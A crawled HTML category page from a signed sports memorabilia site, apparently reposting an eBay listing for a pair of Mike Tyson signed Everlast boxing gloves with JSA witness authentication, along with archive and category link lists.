

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://signedsportsmemorabilia.name/category/pair/
body_size: 20928
content:
<!DOCTYPE html><html xmlns:fb="https://ogp.me/ns/fb#" xmlns="https://www.w3.org/1999/xhtml" lang="en-US">    <head>        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>        <title>pair | Signed Sports Memorabilia</title>        <link rel="profile" href="https://gmpg.org/xfn/11" />                <link rel="alternate" type="application/rss+xml" title="Signed Sports Memorabilia &raquo; Feed" href="https://signedsportsmemorabilia.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Sports Memorabilia &raquo; Comments Feed" href="https://signedsportsmemorabilia.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signed Sports Memorabilia &raquo; pair Category Feed" href="https://signedsportsmemorabilia.name/category/pair/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///signedsportsmemorabilia.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='css-pretty-photo-css'  href='https:///signedsportsmemorabilia.name/wp-content/themes/default/media/css/prettyPhoto.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css'  href='https:///signedsportsmemorabilia.name/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///signedsportsmemorabilia.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/themes/default/media/js/functions.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/themes/default/media/js/jquery.prettyPhoto.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/themes/default/media/js/settings.prettyPhoto.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://signedsportsmemorabilia.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://signedsportsmemorabilia.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
        <style type="text/css">
            hgroup a,
            hgroup a:hover{
                color: #333333;
            }
            a,
            div.widget ul li a:hover{
                color: #1c82aa;
            }
            /* CONTENT */
            div#comments  p.form-submit input[type="submit"],
            div.widget_newsletter form button[type="submit"],
            article.hentry input[type="button"],
            article.hentry input[type="submit"],
            article.hentry button,
            div.widget_post_meta ul li span.post-tag,
            div.widget a[class*="tag-link-"],
            a.prev.page-numbers,
            a.next.page-numbers{
                background-color: #1c82aa;
            }

                    </style>
<script async type="text/javascript" src="/raqefezeq.js"></script>
<script type="text/javascript" src="/zacuxitof.js"></script>
            </head>    <body class="archive category category-pair category-1526">                <header>                        <div class="line">                                <hgroup>                                                                        <h2><a href="https://signedsportsmemorabilia.name" title="Signed Sports Memorabilia-">Signed Sports Memorabilia</a></h2>                                                <p><a href="https://signedsportsmemorabilia.name" title="Signed Sports Memorabilia-"></a></p>                                    </hgroup>                <div class="clear"></div>                            </div>                        <div class="line">                <nav class="inline line my-menu to-right">                    <div class="menu"><ul><li class="page_item page-item-6"><a href="https://signedsportsmemorabilia.name/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://signedsportsmemorabilia.name/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://signedsportsmemorabilia.name/terms-of-use/">Terms of Use</a></li></ul></div>
                </nav>                <div class="clear"></div>            </div>        </header>                <div class="wrapper">
        <div class="content">
            <div class="line title">
                <h1>Results for category "pair"</h1>
            </div>    
            <div class="line">

                
                <section  class="template medium to-left list-view large-icons">
                    <article class="post-854 post type-post status-publish format-standard hentry category-pair tag-autographs tag-black tag-boxing tag-everlast tag-gloves tag-mike tag-pair tag-signed tag-tyson tag-witness">
    
        
        <h2 class="post-title"><a href="https://signedsportsmemorabilia.name/2017/10/pair-of-mike-tyson-signed-black-everlast-boxing-gloves-jsa-witness-autographs/" title="Pair of Mike Tyson Signed Black Everlast Boxing Gloves JSA Witness Autographs">Pair of Mike Tyson Signed Black Everlast Boxing Gloves JSA Witness Autographs</a></h2>
    
    
    <div class="meta">
                <a class="author" href="https://signedsportsmemorabilia.name/author/admin/" title="Posted by admin"><i class="icon-author"></i> admin</a>
        <time datetime="2017-10-04"><i class="icon-date"></i> October 4, 2017</time>
                    </div>
    
        
    <img class="[base64]" src="https://signedsportsmemorabilia.name/wp-content/image/Pair_of_Mike_Tyson_Signed_Black_Everlast_Boxing_Gloves_JSA_Witness_Autographs_01_iw.jpg" title="Pair of Mike Tyson Signed Black Everlast Boxing Gloves JSA Witness Autographs" alt="Pair of Mike Tyson Signed Black Everlast Boxing Gloves JSA Witness Autographs"/>
<br/>  


 <img class="[base64]" src="https://signedsportsmemorabilia.name/wp-content/image/Pair_of_Mike_Tyson_Signed_Black_Everlast_Boxing_Gloves_JSA_Witness_Autographs_02_hcn.jpg" title="Pair of Mike Tyson Signed Black Everlast Boxing Gloves JSA Witness Autographs" alt="Pair of Mike Tyson Signed Black Everlast Boxing Gloves JSA Witness Autographs"/><br/>  	   <br/>

		 	<img class="[base64]" src="https://signedsportsmemorabilia.name/wp-content/image/sysa.gif" title="Pair of Mike Tyson Signed Black Everlast Boxing Gloves JSA Witness Autographs" alt="Pair of Mike Tyson Signed Black Everlast Boxing Gloves JSA Witness Autographs"/> 	<br/>

 
 
The gloves are certified by James Spence Authentication&#8217;s (JSA) Witnessed Protection Program. That means that a JSA representative was present when these gloves were signed. They come with the numbered holograms and matching Certificates of Authenticity. The gloves pictured are stock items. We have several of these available. The pair you will receive will be of equal quality to the pair pictured. The signature location may vary slightly. Your satisfaction is guaranteed. The autographs are very nice. This item would make a great gift. The item &#8220;Pair of Mike Tyson Signed Black Everlast Boxing Gloves JSA Witness Autographs&#8221; is in sale since Thursday, December 29, 2016. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Autographs-Original\Boxing\Gloves&#8221;. The seller is &#8220;trips91left&#8221; and is located in Phoenix, Arizona. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Russian federation, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica.
 <ul>

<li>Autograph Authentication: James Spence (JSA)</li>
<li>Sport: Boxing</li>
 </ul>
 	<br/>  	<img class="[base64]" src="https://signedsportsmemorabilia.name/wp-content/image/sysa.gif" title="Pair of Mike Tyson Signed Black Everlast Boxing Gloves JSA Witness Autographs" alt="Pair of Mike Tyson Signed Black Everlast Boxing Gloves JSA Witness Autographs"/> 

	<br/> 
    <div class="clear"></div>
</article>                </section><aside class="large to-right"><div id="search-2" class="widget widget_search"><form action="https://signedsportsmemorabilia.name/" method="get" id="searchform">
    <fieldset>
        <div id="searchbox">
            <input class="input" name="s" type="text" id="keywords" value="type here..." onfocus="if (this.value == 'type here...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'type here...';}"/>
            <input type="submit" class="mytheme-bkg mytheme-bkg-dark-hover" value="">
        </div>
    </fieldset>
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="sidebartitle mytheme-bkg"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://signedsportsmemorabilia.name/2026/01/donnarumma-signed-shirt-with-coa/">Donnarumma Signed Shirt With COA</a>
						</li>
					<li>
				<a href="https://signedsportsmemorabilia.name/2026/01/eberechi-eze-hand-signed-crystal-palace-2025-fa-cup-winners-shirt-coa/">Eberechi Eze Hand Signed Crystal Palace 2025 FA Cup Winners Shirt + Coa</a>
						</li>
					<li>
				<a href="https://signedsportsmemorabilia.name/2026/01/neymar-jr-hand-signed-barcelona-football-shirt-with-coa-399/">Neymar Jr Hand Signed Barcelona Football Shirt With COA £399</a>
						</li>
					<li>
				<a href="https://signedsportsmemorabilia.name/2026/01/jaap-stam-hand-signed-manchester-untied-football-shirt-299/">Jaap Stam Hand Signed Manchester Untied Football Shirt £299</a>
						</li>
					<li>
				<a href="https://signedsportsmemorabilia.name/2026/01/which-of-our-99-signed-shirts-would-you-cop/">Which Of Our 99 Signed Shirts Would You Cop</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h4 class="sidebartitle mytheme-bkg"><span>Archives</span></h4>		<ul>
	<li><a href='https://signedsportsmemorabilia.name/2026/01/'>January 2026</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/12/'>December 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/11/'>November 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/10/'>October 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/09/'>September 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/08/'>August 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/07/'>July 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/06/'>June 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/05/'>May 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/04/'>April 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/03/'>March 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/02/'>February 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2025/01/'>January 2025</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/12/'>December 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/11/'>November 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/10/'>October 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/09/'>September 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/08/'>August 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/07/'>July 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/06/'>June 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/05/'>May 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/04/'>April 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/03/'>March 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/02/'>February 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2024/01/'>January 2024</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/12/'>December 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/11/'>November 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/10/'>October 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/09/'>September 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/08/'>August 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/07/'>July 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/06/'>June 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/05/'>May 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/04/'>April 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/03/'>March 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/02/'>February 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2023/01/'>January 2023</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/12/'>December 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/11/'>November 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/10/'>October 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/09/'>September 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/08/'>August 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/07/'>July 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/06/'>June 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/05/'>May 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/04/'>April 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/03/'>March 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/02/'>February 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2022/01/'>January 2022</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/12/'>December 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/11/'>November 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/10/'>October 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/09/'>September 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/08/'>August 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/07/'>July 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/06/'>June 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/05/'>May 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/04/'>April 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/03/'>March 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/02/'>February 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2021/01/'>January 2021</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/12/'>December 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/11/'>November 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/10/'>October 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/09/'>September 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/08/'>August 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/07/'>July 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/06/'>June 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/05/'>May 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/04/'>April 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/03/'>March 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/02/'>February 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2020/01/'>January 2020</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/12/'>December 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/11/'>November 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/10/'>October 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/09/'>September 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/08/'>August 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/07/'>July 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/06/'>June 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/05/'>May 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/04/'>April 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/03/'>March 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/02/'>February 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2019/01/'>January 2019</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/12/'>December 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/11/'>November 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/10/'>October 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/09/'>September 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/08/'>August 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/07/'>July 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/06/'>June 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/05/'>May 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/04/'>April 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/03/'>March 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/02/'>February 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2018/01/'>January 2018</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/12/'>December 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/11/'>November 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/10/'>October 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/09/'>September 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/08/'>August 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/07/'>July 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/06/'>June 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/05/'>May 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/04/'>April 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/03/'>March 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/02/'>February 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2017/01/'>January 2017</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2016/12/'>December 2016</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2016/11/'>November 2016</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2016/10/'>October 2016</a></li>
	<li><a href='https://signedsportsmemorabilia.name/2016/09/'>September 2016</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h4 class="sidebartitle mytheme-bkg"><span>Section</span></h4>		<ul>
	<li class="cat-item cat-item-4043"><a href="https://signedsportsmemorabilia.name/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://signedsportsmemorabilia.name/category/13-14/" >13-14</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://signedsportsmemorabilia.name/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://signedsportsmemorabilia.name/category/16x12/" >16&#215;12</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://signedsportsmemorabilia.name/category/18-19/" >18-19</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://signedsportsmemorabilia.name/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://signedsportsmemorabilia.name/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://signedsportsmemorabilia.name/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://signedsportsmemorabilia.name/category/1942h/" >1942h</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://signedsportsmemorabilia.name/category/1967-69/" >1967-69</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://signedsportsmemorabilia.name/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://signedsportsmemorabilia.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://signedsportsmemorabilia.name/category/1984-85/" >1984-85</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://signedsportsmemorabilia.name/category/1986-87/" >1986-87</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://signedsportsmemorabilia.name/category/1986-88/" >1986-88</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://signedsportsmemorabilia.name/category/1988-90/" >1988-90</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://signedsportsmemorabilia.name/category/1989-90/" >1989-90</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://signedsportsmemorabilia.name/category/1991-92/" >1991-92</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://signedsportsmemorabilia.name/category/1992-93/" >1992-93</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://signedsportsmemorabilia.name/category/1994-5/" >1994-5</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://signedsportsmemorabilia.name/category/1994-95/" >1994-95</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://signedsportsmemorabilia.name/category/1994-96/" >1994-96</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://signedsportsmemorabilia.name/category/1995-96/" >1995-96</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://signedsportsmemorabilia.name/category/1996-97/" >1996-97</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://signedsportsmemorabilia.name/category/1996-98/" >1996-98</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://signedsportsmemorabilia.name/category/1997-98/" >1997-98</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://signedsportsmemorabilia.name/category/1998/" >1998-</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://signedsportsmemorabilia.name/category/1998-1999/" >1998-1999</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://signedsportsmemorabilia.name/category/1998-99/" >1998-99</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://signedsportsmemorabilia.name/category/1999-00/" >1999-00</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://signedsportsmemorabilia.name/category/1999-01/" >1999-01</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://signedsportsmemorabilia.name/category/2000-01/" >2000-01</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://signedsportsmemorabilia.name/category/2000-2001/" >2000-2001</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://signedsportsmemorabilia.name/category/2001-02/" >2001-02</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://signedsportsmemorabilia.name/category/2002-03/" >2002-03</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://signedsportsmemorabilia.name/category/2003-04/" >2003-04</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://signedsportsmemorabilia.name/category/2004-05/" >2004-05</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://signedsportsmemorabilia.name/category/2005-06/" >2005-06</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://signedsportsmemorabilia.name/category/2006-07/" >2006-07</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://signedsportsmemorabilia.name/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://signedsportsmemorabilia.name/category/2007-09/" >2007-09</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://signedsportsmemorabilia.name/category/2008-09/" >2008-09</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://signedsportsmemorabilia.name/category/2009-10/" >2009-10</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://signedsportsmemorabilia.name/category/2010-11/" >2010-11</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://signedsportsmemorabilia.name/category/2011-12/" >2011-12</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://signedsportsmemorabilia.name/category/2012-13/" >2012-13</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://signedsportsmemorabilia.name/category/2013-14/" >2013-14</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://signedsportsmemorabilia.name/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://signedsportsmemorabilia.name/category/2014-15/" >2014-15</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://signedsportsmemorabilia.name/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://signedsportsmemorabilia.name/category/2014-p/" >2014-p</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://signedsportsmemorabilia.name/category/2014-w/" >2014-w</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://signedsportsmemorabilia.name/category/2015-16/" >2015-16</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://signedsportsmemorabilia.name/category/2016-17/" >2016-17</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://signedsportsmemorabilia.name/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://signedsportsmemorabilia.name/category/2018-19/" >2018-19</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://signedsportsmemorabilia.name/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://signedsportsmemorabilia.name/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://signedsportsmemorabilia.name/category/2022-23/" >2022-23</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://signedsportsmemorabilia.name/category/2023-2024/" >2023-2024</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://signedsportsmemorabilia.name/category/2023-24/" >2023-24</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://signedsportsmemorabilia.name/category/350m/" >350m</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://signedsportsmemorabilia.name/category/49ers/" >49ers</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://signedsportsmemorabilia.name/category/76ers/" >76ers</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://signedsportsmemorabilia.name/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://signedsportsmemorabilia.name/category/abner/" >abner</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://signedsportsmemorabilia.name/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-6612"><a href="https://signedsportsmemorabilia.name/category/addicted/" >addicted</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://signedsportsmemorabilia.name/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://signedsportsmemorabilia.name/category/affects/" >affects</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://signedsportsmemorabilia.name/category/aguero/" >aguero</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://signedsportsmemorabilia.name/category/airport/" >airport</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://signedsportsmemorabilia.name/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://signedsportsmemorabilia.name/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://signedsportsmemorabilia.name/category/alan/" >alan</a>
</li>
